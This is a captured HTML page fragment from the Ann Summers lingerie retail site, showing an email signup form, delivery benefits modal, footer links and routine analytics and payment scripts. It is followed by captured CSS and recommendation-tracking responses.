0-10.31-3.84-.99-1.14-2.05-2.63-2.05-4.2.07-.63.21-1.07.28-1.27.64-1.56 2.2-1.85 2.7-1.85 1.85.07 2.77 1.85 3.56 3.2l.5.64z"></path>
                </g>
                <defs>
                  <clipPath id="a">
                    <path d="M20 96.04h404.14v56.04H20z" fill="#fff"></path>
                  </clipPath>
                </defs>
              </svg>
              <h2>
                Sign up to emails and get up to <span class="emphasise">15% OFF your first order</span>
              </h2>
            </div>
            <div class="signup-image">
              <picture>
                <!--medium-->
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw0f35ee43/images/email-signup/email-15-dt.webp" type="image/webp">
                <source media="(min-width: 1024px)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
                <!--small-->
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwf4e74362/images/email-signup/email-15-mob.webp"
                        type="image/webp">
                <source media="(min-width: 0)"
                        srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dwcf7e84e4/images/email-signup/email-15-mob.jpg">
                <!--default-->
                <img alt="" loading="lazy" src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg"
                     srcset="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/default/dw8213679a/images/email-signup/email-15-dt.jpg">
              </picture>
            </div>
            <div class="signup-body">
              <div class="content sign-up">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="8a923ba33bbc7f469d4f38fa05" -->
		<form name="signup" id="signup" action="https://mailings.annsummers.com/signup.ashx" method="post" autocomplete="off" onsubmit="return validate_signup(this, true)">
    <input name="ci_isconsentform" type="hidden" value="true">
    <input name="userid" type="hidden" value="251882">
    <input name="SIGbabac9351bba41bbbde331c9c91b2edb1b2bc816ad97a87c90cd01ebc89df2a2" type="hidden" value="">
    <input name="addressbookid" type="hidden" value="12420099"/>
    <input name="programid" type="hidden" value="355765"/>
    <input name="ReturnURL" type="hidden" value="https://www.annsummers.com/page/email_signup_complete.html">
    <input name="ci_userConsentText" type="hidden" value="I consent to marketing  - footer">
    <input id="ci_consenturl" name="ci_consenturl" type="hidden" value="">
    <fieldset class="ds-mar-bottom-2 ds-mar-bottom-4">
        <input name="email" placeholder="Email address" type="email">
        <span class="ds-icon-Vector-1 sign-up-cta">
            <input id="btnsubmit" name="btnsubmit" type="submit" aria-label="Submit Form" value="">
        </span>
    </fieldset>
    <div>
        <!-- <script src="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768309318480/js/intlTelInput.min.js"></script>
        <script>
            var input = document.querySelector("#phone");
            window.intlTelInput(input, {
            // any initialisation options go here
            'utilsScript': 'https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768309318480/js/utils.js',
            'hiddenInput': 'cd_MOBILE_OPTIN_YES',
            'hiddenInputId': 'MOBILE_OPTIN_YES',
            'initialCountry': 'GB'
            });
        </script> -->
    </div>
    <div>
        <label class="wrap" for="SIGNUP_SOURCE" hidden="">SIGNUP_SOURCE</label>
        <input aria-required="false" class="text" hidden="" id="SIGNUP_SOURCE" name="cd_SIGNUP_SOURCE" type="text" value="footerMay23"/>
        <label class="wrap" for="OPTIN_DATE" hidden="">OPTIN_DATE</label>
        <input aria-required="false" class="text" hidden="" id="OPTIN_DATE" name="cd_OPTIN_DATE" type="text" value="date"/>
        <input hidden="" id="ci_userConsentCheckBox" name="ci_userConsentCheckBox" type="checkbox">
        <label for="ci_userConsentCheckBox" hidden="">I consent to marketing - footer</label>
    </div>
    <script>
        document.getElementById('signup').addEventListener('submit', function() {
            document.getElementById('OPTIN_DATE').value = new Date().toString();
            console.log('TESTING DATE VALUE ON SUBMIT: ');
            console.log(document.getElementById('OPTIN_DATE').value);
        });
    </script>
</form>
	</div> <!-- End content-asset -->


                <div>
                  <p>*15% Discount only available on full price products and 5% off discounted products</p>
                  <p class="ds-hidden-sm">Stay in the loop on all things Ann Summers: Updates on new
                    arrivals, inspiration, offers and events!</p>
                  <div class="">
                    <p class="terms">By inputting your information, you agree that we can use it in accordance with
                      our <a
                        href="https://www.annsummers.com/privacy-policy.html"><u>Privacy
                        Policy</u></a>.
                      You are able
                      to unsubscribe from marketing at any time. By proceeding you agree to our <a
                        href="https://www.annsummers.com/TermsAndConditions.html"><u>Terms and Conditions</u></a>.</p>
                    <p class="terms">You must be over 18 to join our mailing list.</p>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
	</div> <!-- End content-asset -->


<script type="text/javascript">
	<!--
	  var urlInput = document.getElementById("ci_consenturl");
	  if (urlInput != null && urlInput != 'undefined') {
	    urlInput.value = encodeURI(window.location.href);
	  }
	
	  function checkbox_Clicked(element) {
	    document.getElementById(element.id + "_unchecked").value = !element.checked;
	  }
	
		function validate_signup(frm, showAlert) {
		var emailAddress = frm.email.value;
		var prefix = (document.querySelector("#signup .iti--allow-dropdown .iti--allow-dropdown .iti__selected-flag").title || '').replace(/\D/g, '')
		var phoneNumber = frm.tel.value;
		var errorString = '';
		if (emailAddress == '' || emailAddress.indexOf('@') == -1) {
		errorString = 'Please enter your email address';
		}
		var isError = false;
		if (errorString.length > 0) {
		isError = true;
		if (showAlert) alert(errorString);
		}
		if (!isError) {
		const dataLayer = window.dataLayer || [];
		dataLayer.push({
		event: 'newsletter_signup',
		user: {
		email: emailAddress,
		mobileNumber: phoneNumber ? prefix + phoneNumber : '',
		},
		});
		}
		return !isError;
		}
	
	  //-->
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="19077585627d778fd8a08bc0ca" -->
		<style>#benefits-modal .modal-body{ scroll-behavior: smooth; z-index: 9998; width: fit-content; padding: 1.5rem;color:initial;}#benefits-modal span.ds-icon-Vector-5{ transition: transform 0.3s ease}.desktop-only{ display: block}.learn-more{ margin-left: auto; text-decoration: underline}#benefits-modal #modal-benefits-options{ display: flex; flex-direction: column; gap: 0.5rem}#benefits-modal #modal-benefits-options p{max-width: 550px;}@media screen and (max-width: 1023px){ .mobile-underline{ text-decoration: underline;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ top: 25px;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem; text-align: center;} #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal .payment-options h3{ font-size: 1.5rem;}}@media screen and (min-width: 1024px){ #benefits-modal h3{ font-size: 1.25rem; margin: auto 0;} #benefits-modal h2{ font-size: 1.5rem; margin-bottom: 1.5rem;} #benefits-modal .modal-dialog{ width: fit-content;} .ds-modal.slide-right .close, .ds-quickview .modal.slide-right .close{ width: 16px;} .discreet-deliver .modal-body{ max-height: 820px;} .ds-modal.slide-right .close{ top: 3%; right: 1.5%;} #benefits-modal .payment-options h3{ font-size: 2rem;}}</style>
    
    <div class="modal ds-modal slide-right" id="benefits-modal" role="dialog" tabindex="-1" style="display: none;" aria-label="Delivery Options">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <button id="benefits-modal-close" aria-label="Close" class="close" data-dismiss="modal" type="button" style="z-index: 9999;">
                    <span class="ds-icon-Vector-2 ds-hidden-md ds-hidden-lg"></span>
                    <span class="ds-icon-Close ds-hidden-sm"></span>
                </button>
                <div class="modal-body">
                    <h2>Our Benefits</h2>
                    <div id="modal-benefits-options">
                        <div>
                            <h3><span class="ds-icon-van"></span> Free Delivery over £50</h3>
                            <p>Spend £50 or more and enjoy free UK Standard Delivery (arrives in 3 working days). <br> Prefer something faster or more flexible? Next Day, Click & Collect & more at checkout.</p>
                        </div>
                        <div>
                          <h3>Buy Now, Pay Later 
                            <!-- <span class="ds-icon-Clearpaylogo ml-2"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span><span class="path9"></span><span class="path10"></span></span>
      <span class="ds-icon-PayPal-oval"><span class="path1"></span><span class="path2"></span><span
        class="path3"></span><span class="path4"></span><span class="path5"></span><span class="path6"></span><span
        class="path7"></span><span class="path8"></span></span>
      <span class="ds-icon-klarnaicon"><span class="path1"></span><span class="path2"></span></span> -->
                          </h3>
                          <p>Buy Now & Pay Later with our payment partners Klarna, Paypal, and Clearpay at checkout. Get the product you want, when you want it.</p>
                        </div>
                        <div>
                            <h3><span class="ds-icon-Return"></span> Free Returns</h3>
                            <p>Changed your mind? Return eligible items free of charge within 30 days.</p>
                        </div>    
                        <div>
                            <h3><span class="ds-icon-lock"></span> Discreet Delivery</h3>
                            <p>Your order will always arrive in plain, unbranded packaging from “AS Ltd”.</p>
                        </div>    
                    </div>
                </div>
            </div>
        </div>
    </div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	



  
	 

	





<footer
  id="footercontent"
  data-disclaimer-stages=""
  class="footer "
>
  
    












  
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="1d7ffde4950b2a5c4c7e310e55" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="9f3dbfcf9b0458fd5a4d1142f0" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768309318480/css/footer.min.css" rel="stylesheet">
	</div> <!-- End content-asset -->


<div class="ds-container-condensed">
  <div class="js-footer ds-row">
    <div class="ds-col-6-md offset-md-6 social-content order-2 order-md-1">
      <ul>
        <li><a href="https://instagram.com/annsummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Instagram"><span class="ds-icon-Instagram"></span></a></li>
        <li><a href="https://www.facebook.com/AnnSummersOfficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Facebook"><span
          class="ds-icon-Facebook"></span></a></li>
        <li><a href="https://www.twitter.com/AnnSummers" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Twitter"><span class="ds-icon-Twitter"></span></a></li>
        <li><a href="https://www.tiktok.com/@annsummersofficial" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Tiktok"><span class="ds-icon-TikTok"></span></a></li>
        <li><a href="https://www.youtube.com/user/AnnSummersTV" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Youtube"><span class="ds-icon-YouTube"></span></a>
        </li>
        <li><a href="https://www.pinterest.com/annsummerstm/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on Pinterest"><span class="ds-icon-Pinterest"></span></a>
        </li>
        <li><a href="https://www.linkedin.com/company/ann-summers/" target="_blank" target="_blank" rel="me nofollow noopener" aria-label="Ann Summers on LinkedIn"><span
          class="ds-icon-LinkedIn"></span></a>
        </li>
      </ul>
    </div>
    <div class="ds-col-12-md site-urls order-1 order-md-2">
      <div class="row">
        <div class="ds-col-3-md accordion">
          <h3>Help & Support</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-Help" aria-label="Open Help & Support Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Help">
            <ul>
              <li>
                <a href="https://service.global-e.com/?id=bbee23f3-707d-4e56-a39f-e2cca1d16ab8" rel="nofollow noopener" target="_blank">Customer Services</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/InternationalDeliveryReturns.html">International Delivery &amp; Returns</a>
              </li>
              <li>
                <a href="https://support.annsummers.com/hc/en-gb/articles/360012051400" rel="nofollow noopener"
                   target="_blank">Discreet Packaging</a>
              </li>
              <li>
                <a href="https://www.annsummers.com/SizeGuides.html">Size Charts</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion">
          <h3>More</h3>
          <div class="toggle">
            <button aria-expanded="false" role="region" aria-controls="acc-More" aria-label="Open More Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-More">
            <ul>
              <li><a href="https://www.annsummers.com/content-hub.html">Guides</a></li>
              <!--<li><a href="https://community.annsummers.com" rel="nofollow noopener me" target="_blank">Community</a></li>-->
              <li><a href="https://www.annsummers.com/about-us.html">About Us</a></li>
              <li><a href="https://careers.annsummers.com/" rel="nofollow noopener me" target="_blank">Jobs at Ann
                Summers</a></li>
              <li><a href="https://www.annsummers.com/franchise_and_wholesale.html">Franchise & Wholesale</a></li>
              <li><a href="https://www.annsummers.com/Affiliates.html">Affiliates</a></li>
              <li><a href="https://jacquelinegold.com/" rel="nofollow noopener me" target="_blank">Jacqueline Gold</a>
              </li>
              <li><a href="https://www.davidgold.co.uk/" rel="nofollow noopener me" target="_blank">David Gold</a></li>
            </ul>
          </div>
        </div>
        <div class="ds-col-3-md accordion col-lg">
          <h3>Policies & Information</h3>
          <div class="toggle">
            <button aria-expanded="false" aria-controls="acc-Pol" aria-label="Open Policies Menu">
              <span class="ds-icon-Vector-5"></span>
            </button>
          </div>
          <div class="accordion-body" id="acc-Pol">
            <ul>
              <li><a href="https://www.annsummers.com/TermsAndConditions.html">Terms &amp; Conditions</a></li>
              <li><a href="https://www.annsummers.com/privacy-policy.html">Privacy Policy</a></li>
              <li><a class="iubenda-advertising-preferences-link"
                     href="https://www.annsummers.com/Cookies.html">Cookies</a>
              </li>
              <li><a href="https://www.annsummers.com/Accessibility.html">Accessibility</a></li>
              <li><a href="https://www.annsummers.com/brand-promise.html">Brand Promise</a></li>
              <li><a href="https://www.annsummers.com/gender-pay-gap.html">Gender Pay Gap</a></li>
              <!--<li><a href="https://www.annsummers.com/corporate-social-responsibility.html">Corporate Social
                Responsibility</a></li>-->
              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768309318480/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768309318480/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768309318480/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768309318480/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'false',
                "variant_PDP": 'true',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768309318480/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768309318480/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768309318480/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://cdn-widget-assets.yotpo.com/ReviewsMainWidget/QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR/css-overrides/css-overrides.2024_09_04_05_13_07_925.css
body_size: 43
content:
.yotpo-review-center-panel .yotpo-review-rating-title .yotpo-review-title{display:none;}
.yotpo-main-layout.yotpo-main-reviews-widget .yotpo-review-border-smooth.yotpo-border-margin{display:none;}
.yotpo-main-layout.yotpo-main-reviews-widget .yotpo-head h2{margin-top:0;}
.yotpo-qna-modal-backdrop.yotpo-question-form-modal .yotpo-qna-modal{padding:8px;}
.yotpo-review .yotpo-review-content .yotpo-read-more-text{display:inline;}
.disabled{opacity:.9 !important}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1768355271290&_device=mac&userId=&cookieId=bcaF6PmRYXdkLMf2d8UifWFDoN&emailId=&anchors=id%3A%3ABRIDESMAID-ROBES%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m&slotConfigId=Variant%20A%20-%202023-02-09%2015%3A40%3A32&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22bcaF6PmRYXdkLMf2d8UifWFDoN%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22BRIDESMAID-ROBES%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m%22%2C%22slotConfigId%22%3A%22Variant%20A%20-%202023-02-09%2015%3A40%3A32%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 90
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[],"recoUUID":"e3109e72-8f2c-4424-a924-1c702f2e66ca"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bcaF6PmRYXdkLMf2d8UifWFDoN&userId=&emailId=&product=id%3A%3ABRIDESMAID-ROBES%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fbridesmaid-robe%2FBRIDESMAID-ROBES.html%3Fdwvar_BRIDESMAID-ROBES_color%3DNude%252FBlush&ls=true&_=1768355271287&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bcaF6PmRYXdkLMf2d8UifWFDoN%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22BRIDESMAID-ROBES%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fbridesmaid-robe%2FBRIDESMAID-ROBES.html%3Fdwvar_BRIDESMAID-ROBES_color%3DNude%252FBlush%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768355271287%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 373
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bcaF6PmRYXdkLMf2d8UifWFDoN","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%22BRIDESMAID-ROBES%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 52022
content:
